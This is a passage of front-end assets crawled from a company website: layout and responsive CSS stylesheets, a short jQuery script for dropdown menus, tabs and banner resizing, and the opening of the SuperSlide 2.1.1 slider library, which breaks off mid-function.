    border: 1px solid #7e7e7f;
}
.qy_main23_1_r ul li .wbk2{
    font-size: 14px;
    color: #fff;
    width: 100%;
    height: 170px;
    line-height: 27px;
    padding: 10px;
    background: rgba(64,64,65,.6);
    border: 1px solid #7e7e7f;
    resize: none;
}
.qy_main23_1_r ul li .btn1{
    font-size: 14px;
    color: #fff;
    width: 148px;
    max-width: 100%;
    height: 37px;
    line-height: 35px;
    text-align: center;
    padding: 0 10px;
    background: #23a0f7;
    border: 1px solid #bcbec0;
}
.qy_main23_1_r ul li ::-webkit-input-placeholder { /* WebKit browsers */
color: #fff;
}
.qy_main23_1_r ul li :-moz-placeholder { /* Mozilla Firefox 4 to 18 */
color: #fff;
}
.qy_main23_1_r ul li ::-moz-placeholder { /* Mozilla Firefox 19+ */
color: #fff;
}
.qy_main23_1_r ul li :-ms-input-placeholder { /* Internet Explorer 10+ */
color: #fff;
}
.qy_main24{
    width: 100%;
    padding-bottom: 100px;
}
.qy_main24_1{
    width: 100%;
}
.qy_main24_1 ul{
    width: 100%;
    margin-top: -100px;
}
.qy_main24_1 ul li{
    width: 50%;
    padding: 100px 11px 0;
}
.qy_main24_1 ul li .item{
    width: 100%;
    padding: 6px 12px 6px 6px;
    background-color: #f1f2f2;
    border: 1px solid #fdfdfd;
    -webkit-box-shadow:0 0 9px rgba(147, 149, 152, .36);
    -moz-box-shadow:0 0 9px rgba(147, 149, 152, .36);
    box-shadow:0 0 9px rgba(147, 149, 152, .36);
    display: flex;
}
.qy_main24_1 ul li .item .pic{
    width: 45.5%;
    border: 1px solid #dcddde;
    overflow: hidden;
}
.qy_main24_1 ul li .item .pic img{
    width: 100%;
}
.qy_main24_1 ul li .item .text{
    width: 54.5%;
    padding: 40px 0 0 24px;
}
.qy_main24_1 ul li .item .text .title{
    font-size: 24px;
    color: #404041;
    width: 100%;
    line-height: 100%;
    margin-bottom: 4px;
    padding-bottom: 10px;
    background: url(../images/pic87.png) repeat-x center bottom;
}
.qy_main24_1 ul li .item .text .title img{
    width: 96px;
    margin-left: 6px;
}
.qy_main24_1 ul li .item:hover .text .title img{
    transform:scale(1);
    -webkit-transform:scale(1);
    -moz-transform:scale(1);
    -o-transform:scale(1);
    -ms-transform:scale(1);
}
.qy_main24_1 ul li .item .text .content{
    font-size: 14px;
    color: #404041;
    width: 100%;
    line-height: 24px;
}
.qy_main24_1 ul li .item .text .content span.style1{
    font-size: 20px;
    color: #fa993a;
}

--- FILE ---
content_type: text/css
request_url: http://sharer360.com/Public/Home/css/media-style.css
body_size: 2696
content:
@media (min-width: 768px) and (max-width: 992px){

}
@media (min-width: 992px) and (max-width: 1200px){

}
@media (max-width : 1460px) {

.header .navbar-brand {
  padding: 18px 0 0 30px;
}
.header .navbar .search { margin: 45px 5px 0 0; }
.header .nav > li{ margin-right:42px !important; }

}
/*@media (min-width : 1460px) {

.container{ width:1400px; padding-right:0px; padding-left:0px; }

}*/
@media (min-width : 1260px) {

.container{ width:1200px; padding-right:0px; padding-left:0px; }

}
@media (min-width: 1200px) and (max-width: 1456px){

.container{ width:1000px; padding-right:0px; padding-left:0px; }
.main .biaoti1{
    font-size: 28px;
}
.main .biaoti2{
    font-size: 16px;
}
.main1_1 .bgpic img{
    width: 80%;
    margin-top: 66px;
}
.main3_1 .nr.style2{
    left: 366px;
}
.qy_main h2 p{
    font-size: 30px;
}
.qy_main h2 span{
    font-size: 20px;
}
.qy_main h3 p{
    font-size: 24px;
}
.qy_main h3 span{
    font-size: 16px;
}
.qy_main h4 p{
    font-size: 22px;
}
.qy_main h4 span{
    font-size: 34px;
}
.qy_main1_1 ul li{
    margin: 0 56px;
}
.qy_main1_1 ul li .en{
    font-size: 22px;
}
.qy_main2_1 .text{
    font-size: 16px;
    line-height: 30px;
    padding: 34px 26px;
}
.qy_main3_1 ul li .item .en{
    font-size: 32px;
}
.qy_main8_1 ul li .title{
    margin-top: 0px;
}
.qy_main9_1 .nr1{
    font-size: 30px;
}
.qy_main9_1 .nr2{
    font-size: 20px;
}
.qy_main10_1 ul li .title{
    font-size: 16px;
}
.qy_main10_2 ul li{
    margin: 40px 10px 0;
}
.qy_main10_2 ul li .title{
    font-size: 16px;
}
.qy_main15_2 span.style1{
    margin: 0 8px;
}
.qy_main16_2 ul{
    padding: 0 0px;
}
.qy_main16_2 ul li span{
    font-size: 20px;
}
.qy_main19_1 .text{
    line-height: 40px;
    padding: 7px 13px;
}
.qy_main22_1{
    font-size: 40px;
}
.qy_main24{
    padding-bottom: 60px;
}
.qy_main24_1 ul{
    margin-top: -60px;
}
.qy_main24_1 ul li{
    padding: 60px 10px 0;
}
.qy_main24_1 ul li .item .text{
    padding: 30px 0 0 20px;
}

}
@media (max-width : 1200px) {

.header .nav > li{ margin-right: 20px !important; }
.header .navbar-default .navbar-nav > li > a {
  font-size: 16px;
}
.banner .owl-theme .owl-dots{ bottom: 20px; }
.main .biaoti1{
    font-size: 20px;
}
.main .biaoti2{
    font-size: 16px;
    margin-top: 6px;
}
.main .biaoti3{
    font-size: 12px;
    line-height: 20px;
    margin-top: 18px;
}
.main1{
    padding: 40px 0;
}
.main1_1{
    min-height: 258px;
    margin-top: 30px;
}
.main1_1 .bgpic img{
    width: 80%;
}
.main1_1 .nrk{
    margin-top: 60px;
}
.main1_1 .nrk:first-child{
    margin-top: 30px;
}
.main1_1 .nrk .text .title{
    font-size: 18px;
}
.main1_2{
	margin-top: 20px;
}
.main1_2 a{ font-size: 14px; min-width: 110px; height: 40px; line-height:38px; }
.main2{
    padding: 40px 0;
}
.main2_1 ul li{
    margin-top: 30px;
}
.main2_1 ul li .item .pic img{
    height: 47px;
}
.main2_1 ul li .item .title{
    font-size: 18px;
    margin: 18px 0 6px;
}
.main2_1 ul li .item .content{
    font-size: 12px;
}
.main3{
    min-height: auto;
    padding: 40px 0;
    background: none !important;
}
.main3_1{
    min-height: auto;
}
.main3_1 .nr{
    width: 20%;
    max-width: 100%;
    float: left;
    position: static;
}
.main3_1 .nr .pic{
    width: 91px;
    height: 91px;
    padding: 21px 22px;
    background-color: #fa993a;
    border-radius: 50%;
    overflow: hidden;
}
.main3_1 .nr .pic img{
    width: 47px;
    height: 49px;
}
.main3_1 .nr .title{
    font-size: 16px;
    margin: 8px 0;
}
.main3_1 .nr .content{
    font-size: 12px;
    line-height: 18px;
}
.main4{
    padding: 40px 0;
}
.main4_1{
    margin-top: 18px;
}
.main4_1 .tab1{ font-size:14px; margin:0 5px; }
.main4_1 .tab1 a{ min-width: 100px; height: 40px; line-height:38px; }
.main4_1 .tab_nr1 .nr1 ul{
    margin-right: -15px;
}
.main4_1 .tab_nr1 .nr1 ul li{
    padding: 20px 15px 0 0;
}
.main4_1 .tab_nr1 .nr1 ul li .item .title{
    font-size: 16px;
    margin: 16px 0 6px;
    padding-bottom: 12px;
}
.main4_1 .tab_nr1 .nr1 ul li .item .content{
    font-size: 12px;
    height: 40px;
    line-height: 20px;
}
.main4_1 .tab_nr1 .nr2{ margin-top: 24px; }
.main4_1 .tab_nr1 .nr2 a{ font-size: 14px; min-width: 165px; height: 50px; line-height:48px; }
.main5{
    padding: 20px 0;
}
.main5_1{
    font-size: 20px;
}
.main5_2{
    margin-top: 20px;
}
.main5_2 a{ font-size: 14px; min-width: 165px; height: 50px; line-height:48px; }
.footer_t{
    padding: 50px 0;
}
.footer_t1{
    width: 36%;
    padding: 6px 20px 0 0;
}
.footer_t2{
    width: 45%;
    padding: 6px 20px 0;
}
.footer_b{
    padding: 15px 0;
}
.pages{
    padding: 20px 0;
}
.qy_main h2 p{
    font-size: 22px;
}
.qy_main h2 span{
    font-size: 18px;
}
.qy_main h3 p{
    font-size: 18px;
}
.qy_main h3 span{
    font-size: 14px;
}
.qy_main h4 p{
    font-size: 18px;
}
.qy_main h4 span{
    font-size: 24px;
}
.qy_main1{
    padding: 30px 0;
}
.qy_main1_1{
    margin-top: 20px;
}
.qy_main1_1 ul li{
    margin: 0 30px;
}
.qy_main1_1 ul li .pic img{
    width: 80px;
}
.qy_main1_1 ul li .en{
    font-size: 18px;
    margin: 10px 0 4px;
}
.qy_main1_1 ul li .cn{
    font-size: 12px;
}
.qy_main1_1 ul li a:hover .pic img{
    -webkit-transform: rotateY(0deg);
    -moz-transform: rotateY(0deg);
    -o-transform: rotateY(0deg);
    -ms-transform: rotateY(0deg);
    transform: rotateY(0deg);
}
.qy_main2{
    padding: 30px 0;
}
.qy_main2_1{
    margin-top: 20px;
}
.qy_main2_1 .text{
    font-size: 16px;
    line-height: 26px;
    padding: 32px 20px;
}
.qy_main3{
    padding: 30px 0;
}
.qy_main3_1{
    margin-top: 20px;
}
.qy_main3_1 ul li{
    padding: 0 20px;
}
.qy_main3_1 ul li .item .pic{
    width: 134px;
    height: 134px;
    padding: 22px 25px;
    background-color: #0799e4;
    border-radius: 50%;
    overflow: hidden;
}
.qy_main3_1 ul li .item .pic img{
    width: 84px;
    height: 90px;
}
.qy_main3_1 ul li .item .en{
    font-size: 26px;
}
.qy_main3_1 ul li .item .cn{
    font-size: 18px;
}
.qy_main3_1 ul li .item .content{
    font-size: 14px;
    line-height: 24px;
    margin-top: 6px;
}
.qy_main3_2{
    margin-top: 28px;
}
.qy_main3_2 .nr{
    line-height: 26px;
    margin-top: 10px;
}
.qy_main3_2 .nr1{
    font-size: 20px;
}
.qy_main3_2 .nr2{
    font-size: 16px;
}
.qy_main4{
    padding: 30px 0 20px;
}
.qy_main4_1{
    margin-top: 20px;
}
.qy_main5{
    padding: 30px 0;
}
.qy_main5_1 a{
    width: 100px;
    margin: 0 20px 10px;
}
.qy_main6{
    padding: 20px 0 10px;
}
.qy_main6.style1{
    padding: 20px 0 30px;
}
.qy_main7{
    padding: 14px 0 20px;
}
.qy_main7_1 ul li{
    margin: 0 26px;
}
.qy_main7_1 ul li .pic{
    width: 84px;
    height: 84px;
    padding: 29px 31px;
}
.qy_main7_1 ul li .pic img{
    width: 22px;
    height: 26px;
}
.qy_main7_1 ul li .title{
    font-size: 18px;
    margin-top: 8px;
}
.qy_main7_2{
    width: 100%;
    margin-top: 30px;
}
.qy_main7_2 ul{
    margin-right: -15px;
}
.qy_main7_2 ul li{
    width: 50%;
    padding-right: 15px;
}
.qy_main7_2 ul li .item .title{
    font-size: 18px;
    margin: 16px 0 6px;
}
.qy_main7_2 ul li .item .content{
    font-size: 14px;
    height: 48px;
    line-height: 24px;
}
.qy_main8_1 ul li{
    margin-top: 20px;
}
.qy_main8_1 ul li .text{
    padding-left: 20px;
}
.qy_main8_1 ul li .title{
    font-size: 18px;
    margin: 10px 0;
}
.qy_main8_1 ul li .content{
    font-size: 14px;
    height: 72px;
    line-height: 24px;
}
.qy_main8_1 ul li .date{
    font-size: 14px;
    margin-top: 12px;
}
.qy_main9{
    padding: 30px 0;
}
.qy_main9_1{
    padding-bottom: 12px;
}
.qy_main9_1 .nr1{
    font-size: 24px;
}
.qy_main9_1 .nr2{
    font-size: 18px;
    margin: 2px 0 6px;
}
.qy_main9_1 .nr3{
    font-size: 12px;
}
.qy_main9_1 .nr3 span.style1{
    margin: 0 5px;
}
.qy_main9_2{
    font-size: 16px;
    line-height: 26px;
    margin-top: 24px;
}
.qy_main9_3{
    margin-top: 20px;
}
.qy_main9_3 a{
    font-size: 16px;
    width: 120px;
    height: 38px;
    line-height: 36px;
}
.qy_main9_4{
    margin-top: 18px;
}
.qy_main9_4 .nr{
    font-size: 16px;
}
.qy_main10{
    padding: 20px 0 0;
}
.qy_main10_1{
    margin-top: 10px;
}
.qy_main10_1 ul li{
    margin: 10px 5px 0;
}
.qy_main10_1 ul li .pic img{
    width: 57px;
}
.qy_main10_1 ul li .title{
    font-size: 16px;
    margin-top: 6px;
    padding-bottom: 10px;
}
.qy_main10_2{
    margin-top: 10px;
}
.qy_main10_2 ul{
    margin-top: 0px;
}
.qy_main10_2 ul li{
    margin: 10px 5px 0;
}
.qy_main10_2 ul li .pic img{
    width: 70px;
}
.qy_main10_2 ul li .title{
    font-size: 16px;
    margin-top: 6px;
    padding-bottom: 10px;
}
.qy_main11{
    padding: 30px 0 0px;
}
.qy_main11_1{
    margin-top: 20px;
}
.qy_main11_2{
    margin-top: 0px;
    padding: 20px 0;
}
.qy_main12{
    padding: 30px 0;
}
.qy_main12_1{
    margin-top: 20px;
}
.qy_main13{
    padding: 30px 0;
}
.qy_main14{
    margin-top: 30px;
}
.qy_main14_1{
    font-size: 16px;
}
.qy_main14_1 .nr.style1{
    left: 0px;
}
.qy_main14_1 .nr.style2{
    right: 0px;
}
.qy_main15{
    padding: 30px 0;
}
.qy_main15_1{
    font-size: 18px;
}
.qy_main15_2{
    font-size: 16px;
}
.qy_main15_2 span.style1{
    margin: 0 5px;
}
.qy_main16{
    padding: 30px 0 0px;
}
.qy_main16 h4{
    padding-bottom: 18px;
}
.qy_main16_1{
    padding: 20px 0;
}
.qy_main16_2{
    margin-top: 20px;
}
.qy_main16_2 ul{
    padding: 0 0px;
}
.qy_main16_2 ul li span{
    font-size: 16px;
    line-height: 24px;
    margin-left: 76px;
    padding: 14px 0;
}
.qy_main17{
    padding: 30px 0 0px;
}
.qy_main17_1{
    margin-top: 20px;
}
.qy_main18{
    padding: 30px 0 8px;
}
.qy_main18_1{
    margin-top: 20px;
}
.qy_main18_1 ul{
    padding: 30px 0 40px;
}
.qy_main18_1 ul li{
    padding-top: 20px;
    background: url(../images/pic68.png) no-repeat center 20px;
}
.qy_main18_1 ul li .item .title{
    font-size: 22px;
    padding-top: 7px;
}
.qy_main18_1 ul li .item .content{
    font-size: 16px;
    line-height: 24px;
}
.qy_main19{
    padding: 30px 0 0;
}
.qy_main19_1{
    margin-top: 20px;
}
.qy_main19_1 .text{
    font-size: 16px;
    line-height: 38px;
    padding: 5px 10px;
}
.qy_main20{
    padding: 30px 0;
}
.qy_main21{
    padding: 20px 0;
}
.qy_main21_1{
    margin-bottom: 30px;
}
.qy_main22_1{
    font-size: 30px;
    line-height: 48px;
    padding: 20px 0;
}
.qy_main23{
    padding: 30px 0;
}
.qy_main23_1{
    margin-top: 20px;
    padding: 0 0px;
}
.qy_main23_1_l1{
    padding: 0 6px 14px;
}
.qy_main23_1_l1 .nr1{
    font-size: 18px;
}
.qy_main23_1_l1 .nr2{
    font-size: 18px;
    line-height: 34px;
    margin-top: 14px;
}
.qy_main23_1_l1 .nr2 img{
    height: 34px;
    margin-right: 10px;
}
.qy_main23_1_l2{
    line-height: 24px;
    margin-top: 16px;
    padding: 0 10px;
}
.qy_main24{
    padding-bottom: 30px;
}
.qy_main24_1 ul{
    margin-top: -20px;
}
.qy_main24_1 ul li{
    padding: 20px 10px 0;
}
.qy_main24_1 ul li .item .text{
    padding: 10px 0 0 15px;
}
.qy_main24_1 ul li .item .text .title{
    font-size: 20px;
}
.qy_main24_1 ul li .item .text .title img{
    width: 56px;
    margin-left: 6px;
}
.qy_main24_1 ul li .item .text .content span.style1{
    font-size: 18px;
}

}
@media (min-width : 1200px) {

}
@media (max-width : 991px) {

.padding1{
    padding-top: 70px;
}
.header .navbar {
  min-height: 70px;
}
.header .navbar-brand {
  height: 70px;
  padding: 15px 0 0 15px;
}
.header .navbar-brand img {
  height: 40px;
}
.header .navbar-default .navbar-nav > li > a {
  font-size: 16px;
}
.header .nav > li > a { height: 70px; line-height: 70px; }
.header .navbar .search { margin: 20px 0px 0 0; }
.header .navbar .search1 { display: none; }
.header .navbar .search2 { top: 0px; display: block; }
.header .navbar-nav{ margin: 0px 0px; }
.header .nav{ margin-top: 70px; padding-right: 0px; }
.header .nav > li{ height: auto; margin-right:0px !important; }
.header .nav > li > a {
  height:50px;
  line-height:48px;
}
.header .dropdown-menu {
  left: 0% !important;
  margin-left: -0px !important;
}
.main1_1 .bgpic{
	margin-top: 20px;
	position: static;
}
.main1_1 .bgpic img{
	width: 100%;
}
.main1_1{
    margin-top: 0px;
}
.main1_1 .nrk{
    margin-top: 30px;
}
.main1_1 .nrk:first-child{
    margin-top: 30px;
}
.footer_t{
    display: none;
}
.qy_main2_1 .text{
    font-size: 14px;
    line-height: 22px;
    padding: 10px;
}
.qy_main8_1 ul li .title{
    margin-top: 0px;
}
.qy_main19_1 .text{
    font-size: 14px;
    line-height: 28px;
    padding: 6px 10px;
}
.qy_main24_1 ul li .item .text .title{
    font-size: 18px;
}
.qy_main24_1 ul li .item .text .content{
    font-size: 12px;
    line-height: 18px;
}
.qy_main24_1 ul li .item .text .content span.style1{
    font-size: 16px;
}

}
@media (min-width : 991px) {

}
@media (max-width : 767px) {
	
.banner .owl-theme .owl-dots .owl-dot.active span, .banner .owl-theme .owl-dots .owl-dot:hover span{ width: 35px; }
.banner .owl-theme .owl-controls .owl-nav{ display: none; }
.main1 .biaoti3{
    display: none;
}
.main1 .biaoti4{
    display: block;
}
.main1_1 .nr{
    width: 100%;
}
.main2_1 ul li{
    width: 50%;
    margin-top: 20px;
}
.main3_1{
    margin-top: 0px;
}
.main3_1 .nr{
    width: 50%;
    margin-top: 20px;
}
.main3_1 .nr .content{
    height: 36px;
}
.main4_1 .tab_nr1 .nr1 ul li{
    width: 100%;
}
.pages a{
    margin: 2px;
}
.qy_main1_1 ul li{
    margin: 0 3px;
}
.qy_main2_1{
	display: block;
}
.qy_main2_1 .pic{
    width: 100%;
    padding-right: 0px;
}
.qy_main2_1 .text{
    width: 100%;
    margin-top: 10px;
}
.qy_main3_1 ul li{
    width: 100%;
    margin-top: 20px;
    padding: 0 0px;
}
.qy_main3_1 ul li:first-child{
    margin-top: 0px;
}
.qy_main5_1 a{
    margin: 0 5px 10px;
}
.qy_main7_1 ul li{
    margin: 0 10px;
}
.qy_main7_2 ul{
    margin-top: -20px;
}
.qy_main7_2 ul li{
    width: 100%;
    margin-top: 20px;
}
.qy_main8_1 ul li .pic{
    width: 38%;
}
.qy_main8_1 ul li .text{
    width: 62%;
}
.qy_main8_1 ul li .title{
    margin-bottom: 4px;
}
.qy_main8_1 ul li .content{
    height: 48px;
    -webkit-line-clamp: 2;
}
.qy_main8_1 ul li .date{
    margin-top: 4px;
}
.qy_main9_4 .nr{
    width: 100%;
    margin-top: 10px;
}
.qy_main9_4 .nr:first-child{
    margin-top: 0px;
}
.qy_main10_1 ul li .pic img{
    width: 47px;
}
.qy_main10_1 ul li .title{
    font-size: 14px;
}
.qy_main10_2 ul li .pic img{
    width: 60px;
}
.qy_main10_2 ul li .title{
    font-size: 14px;
}
.qy_main14_1 .nr{
    width: 100%;
    max-width: 100%;
    text-align: left;
    margin-top: 20px;
    position: static;
}
.qy_main18_1{
    background: url(../images/pic67.png) repeat-y 16px center;
}
.qy_main18_1 ul{
    background: url(../images/pic68.png) no-repeat left -8px;
}
.qy_main18_1 ul li{
    padding-right: 0% !important;
    padding-left: 0% !important;
    background: url(../images/pic68.png) no-repeat left 20px;
}
.qy_main18_1 ul li .item{
    text-align: left !important;
    padding-right: 0px !important;
    padding-left: 50px !important;
    background: none !important;
}
.qy_main19_1 .pic{
    width: 100%;
    padding-right: 0px;
}
.qy_main19_1 .text{
    width: 100%;
    margin-top: 10px;
}
.qy_main20 .galcolumn:nth-child(2){
    margin-top: 20px;
}
.qy_main20 .galcolumn:nth-child(4){
    margin-top: 20px;
}
.qy_main20 .galcolumn:nth-child(6){
    margin-top: 20px;
}
.qy_main20 .galcolumn:nth-child(3) .item .text{
    background: url(../images/pic88.png) no-repeat;
	left: auto;
	right: 20%;
}
.qy_main20 .item .text .nr1{
	font-size: 16px;
}
.qy_main20 .item .text .nr2{
	font-size: 14px;
}
.qy_main20 .item .text .nr3{
	font-size: 12px;
	height: 120px;
	line-height: 20px;
	-webkit-line-clamp: 6;
}
.qy_main22_1{
    font-size: 22px;
    line-height: 30px;
}
.qy_main23_1_l{
    width: 100%;
}
.qy_main23_1_r{
    width: 100%;
    margin-top: 20px;
}
.qy_main24_1 ul li{
    width: 100%;
}

}
@media (min-width : 767px) {

}
@media (max-width : 480px) {

}

--- FILE ---
content_type: text/javascript
request_url: http://sharer360.com/Public/Home/js/myjs.js
body_size: 812
content:
$(function(){
    //nav
    $(document).ready(function(){
        dropdownOpen();//调用
        $(document).off('click.bs.dropdown.data-api');
    });
    /**
     * 鼠标划过就展开子菜单，免得需要点击才能展开
     */
    function dropdownOpen() {

        var $dropdownLi = $('li.dropdown');

        $dropdownLi.mouseover(function() {
            $(this).addClass('open');
        }).mouseout(function() {
            $(this).removeClass('open');
        });
    };
    
    //窗口变化
    $(window).load(function(){
        autoresize();
    });

    $(window).resize(function(){
        autoresize();
    });

    function autoresize(){
        //BANNER切换按钮
        if($(window).width()>1440){
            var hq1 = ($(window).width()-1400)/2;
            $('.banner .owl-theme .owl-controls .owl-nav .owl-prev').css('left',hq1);
            $('.banner .owl-theme .owl-controls .owl-nav .owl-next').css('right',hq1);
        }else{
            $('.banner .owl-theme .owl-controls .owl-nav .owl-prev').css('left',0);
            $('.banner .owl-theme .owl-controls .owl-nav .owl-next').css('right',0);
        }
		
		//导航搜索
        /*if($(window).width()>992){
			$('.header .navbar .search2').mouseleave(function(){
				$(this).stop(true,true).fadeOut();
			});
		}else{
		}*/

    };
    autoresize();

    //导航搜索
    /*$('.header .navbar .search1').click(function(){
        $(this).siblings('.search2').stop(true,true).fadeToggle();
    });*/

    //TAB切换
    $('.tab').each(function(){
        $(this).children('.tab1').eq(0).addClass('on');
    });

    $('.tab_nr').each(function(){
        $(this).children('.tab_nr1').eq(0).show();
    });

    $('.tab1').click(function(){ 
    // $('.tab1').mouseover(function(){
        $(this).addClass('on').siblings().removeClass('on');
        $(this).parents().siblings('.tab_nr').children('.tab_nr1').eq($(this).index()).show().siblings().hide();
    });

    //发展历程
    $('.qy_main18_1 ul li:odd').addClass('odd');

    //案例
    $('.qy_main20 .item').hover(function(){
        $(this).find('.text').stop(true,true).fadeToggle();
    });

})

--- FILE ---
content_type: text/javascript
request_url: http://sharer360.com/Public/Home/js/jquery.SuperSlide.2.1.1.js
body_size: 4438
content:
/*!
 * SuperSlide v2.1.1 
 * 轻松解决网站大部分特效展示问题
 * 详尽信息请看官网：http://www.SuperSlide2.com/
 *
 * Copyright 2011-2013, 大话主席
 *
 * 请尊重原创，保留头部版权
 * 在保留版权的前提下可应用于个人或商业用途

 * v2.1.1：修复当调用多个SuperSlide，并设置returnDefault:true 时返回defaultIndex索引错误

 */

!
    function(a) {
        a.fn.slide = function(b) {
            return a.fn.slide.defaults = {
                type: "slide",
                effect: "fade",
                autoPlay: !1,
                delayTime: 500,
                interTime: 2500,
                triggerTime: 150,
                defaultIndex: 0,
                titCell: ".hd li",
                mainCell: ".bd",
                targetCell: null,
                trigger: "mouseover",
                scroll: 1,
                vis: 1,
                titOnClassName: "on",
                autoPage: !1,
                prevCell: ".prev",
                nextCell: ".next",
                pageStateCell: ".pageState",
                opp: !1,
                pnLoop: !0,
                easing: "swing",
                startFun: null,
                endFun: null,
                switchLoad: null,
                playStateCell: ".playState",
                mouseOverStop: !0,
                defaultPlay: !0,
                returnDefault: !1
            }, this.each(function() {
                var c = a.extend({}, a.fn.slide.defaults, b),
                    d = a(this),
                    e = c.effect,
                    f = a(c.prevCell, d),
                    g = a(c.nextCell, d),
                    h = a(c.pageStateCell, d),
                    i = a(c.playStateCell, d),
                    j = a(c.titCell, d),
                    k = j.size(),
                    l = a(c.mainCell, d),
                    m = l.children().size(),
                    n = c.switchLoad,
                    o = a(c.targetCell, d),
                    p = parseInt(c.defaultIndex),
                    q = parseInt(c.delayTime),
                    r = parseInt(c.interTime);
                parseInt(c.triggerTime);
                var Q, t = parseInt(c.scroll),
                    u = parseInt(c.vis),
                    v = "false" == c.autoPlay || 0 == c.autoPlay ? !1 : !0,
                    w = "false" == c.opp || 0 == c.opp ? !1 : !0,
                    x = "false" == c.autoPage || 0 == c.autoPage ? !1 : !0,
                    y = "false" == c.pnLoop || 0 == c.pnLoop ? !1 : !0,
                    z = "false" == c.mouseOverStop || 0 == c.mouseOverStop ? !1 : !0,
                    A = "false" == c.defaultPlay || 0 == c.defaultPlay ? !1 : !0,
                    B = "false" == c.returnDefault || 0 == c.returnDefault ? !1 : !0,
                    C = 0,
                    D = 0,
                    E = 0,
                    F = 0,
                    G = c.easing,
                    H = null,
                    I = null,
                    J = null,
                    K = c.titOnClassName,
                    L = j.index(d.find("." + K)),
                    M = p = -1 == L ? p : L,
                    N = p,
                    O = p,
                    P = m >= u ? 0 != m % t ? m % t : t : 0,
                    R = "leftMarquee" == e || "topMarquee" == e ? !0 : !1,
                    S = function() {
                        a.isFunction(c.startFun) && c.startFun(p, k, d, a(c.titCell, d), l, o, f, g)
                    },
                    T = function() {
                        a.isFunction(c.endFun) && c.endFun(p, k, d, a(c.titCell, d), l, o, f, g)
                    },
                    U = function() {
                        j.removeClass(K), A && j.eq(N).addClass(K)
                    };
                if ("menu" == c.type) return A && j.removeClass(K).eq(p).addClass(K), j.hover(function() {
                    Q = a(this).find(c.targetCell);
                    var b = j.index(a(this));
                    I = setTimeout(function() {
                        switch (p = b, j.removeClass(K).eq(p).addClass(K), S(), e) {
                            case "fade":
                                Q.stop(!0, !0).animate({
                                    opacity: "show"
                                }, q, G, T);
                                break;
                            case "slideDown":
                                Q.stop(!0, !0).animate({
                                    height: "show"
                                }, q, G, T)
                        }
                    }, c.triggerTime)
                }, function() {
                    switch (clearTimeout(I), e) {
                        case "fade":
                            Q.animate({
                                opacity: "hide"
                            }, q, G);
                            break;
                        case "slideDown":
                            Q.animate({
                                height: "hide"
                            }, q, G)
                    }
                }), B && d.hover(function() {
                    clearTimeout(J)
                }, function() {
                    J = setTimeout(U, q)
                }), void 0;
                if (0 == k && (k = m), R && (k = 2), x) {
                    if (m >= u) if ("leftLoop" == e || "topLoop" == e) k = 0 != m % t ? (0 ^ m / t) + 1 : m / t;
                    else {
                        var V = m - u;
                        k = 1 + parseInt(0 != V % t ? V / t + 1 : V / t), 0 >= k && (k = 1)
                    } else k = 1;
                    j.html("");
                    var W = "";
                    if (1 == c.autoPage || "true" == c.autoPage) for (var X = 0; k > X; X++) W += "<li>" + (X + 1) + "</li>";
                    else for (var X = 0; k > X; X++) W += c.autoPage.replace("$", X + 1);
                    j.html(W);
                    var j = j.children()
                }
                if (m >= u) {
                    l.children().each(function() {
                        a(this).width() > E && (E = a(this).width(), D = a(this).outerWidth(!0)), a(this).height() > F && (F = a(this).height(), C = a(this).outerHeight(!0))
                    });
                    var Y = l.children(),
                        Z = function() {
                            for (var a = 0; u > a; a++) Y.eq(a).clone().addClass("clone").appendTo(l);
                            for (var a = 0; P > a; a++) Y.eq(m - a - 1).clone().addClass("clone").prependTo(l)
                        };
                    switch (e) {
                        case "fold":
                            l.css({
                                position: "relative",
                                width: D,
                                height: C
                            }).children().css({
                                position: "absolute",
                                width: E,
                                left: 0,
                                top: 0,
                                display: "none"
                            });
                            break;
                        case "top":
                            l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({
                                top: -(p * t) * C,
                                position: "relative",
                                padding: "0",
                                margin: "0"
                            }).children().css({
                                height: F
                            });
                            break;
                        case "left":
                            l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({
                                width: m * D,
                                left: -(p * t) * D,
                                position: "relative",
                                overflow: "hidden",
                                padding: "0",
                                margin: "0"
                            }).children().css({
                                "float": "left",
                                width: E
                            });
                            break;
                        case "leftLoop":
                        case "leftMarquee":
                            Z(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; width:' + u * D + 'px"></div>').css({
                                width: (m + u + P) * D,
                                position: "relative",
                                overflow: "hidden",
                                padding: "0",
                                margin: "0",
                                left: -(P + p * t) * D
                            }).children().css({
                                "float": "left",
                                width: E
                            });
                            break;
                        case "topLoop":
                        case "topMarquee":
                            Z(), l.wrap('<div class="tempWrap" style="overflow:hidden; position:relative; height:' + u * C + 'px"></div>').css({
                                height: (m + u + P) * C,
                                position: "relative",
                                padding: "0",
                                margin: "0",
                                top: -(P + p * t) * C
                            }).children().css({
                                height: F
                            })
                    }
                }
                var $ = function(a) {
                        var b = a * t;
                        return a == k ? b = m : -1 == a && 0 != m % t && (b = -m % t), b
                    },
                    _ = function(b) {
                        var c = function(c) {
                            for (var d = c; u + c > d; d++) b.eq(d).find("img[" + n + "]").each(function() {
                                var b = a(this);
                                if (b.attr("src", b.attr(n)).removeAttr(n), l.find(".clone")[0]) for (var c = l.children(), d = 0; d < c.size(); d++) c.eq(d).find("img[" + n + "]").each(function() {
                                    a(this).attr(n) == b.attr("src") && a(this).attr("src", a(this).attr(n)).removeAttr(n)
                                })
                            })
                        };
                        switch (e) {
                            case "fade":
                            case "fold":
                            case "top":
                            case "left":
                            case "slideDown":
                                c(p * t);
                                break;
                            case "leftLoop":
                            case "topLoop":
                                c(P + $(O));
                                break;
                            case "leftMarquee":
                            case "topMarquee":
                                var d = "leftMarquee" == e ? l.css("left").replace("px", "") : l.css("top").replace("px", ""),
                                    f = "leftMarquee" == e ? D : C,
                                    g = P;
                                if (0 != d % f) {
                                    var h = Math.abs(0 ^ d / f);
                                    g = 1 == p ? P + h : P + h - 1
                                }
                                c(g)
                        }
                    },
                    ab = function(a) {
                        if (!A || M != p || a || R) {
                            if (R ? p >= 1 ? p = 1 : 0 >= p && (p = 0) : (O = p, p >= k ? p = 0 : 0 > p && (p = k - 1)), S(), null != n && _(l.children()), o[0] && (Q = o.eq(p), null != n && _(o), "slideDown" == e ? (o.not(Q).stop(!0, !0).slideUp(q), Q.slideDown(q, G, function() {
                                    l[0] || T()
                                })) : (o.not(Q).stop(!0, !0).hide(), Q.animate({
                                    opacity: "show"
                                }, q, function() {
                                    l[0] || T()
                                }))), m >= u) switch (e) {
                                case "fade":
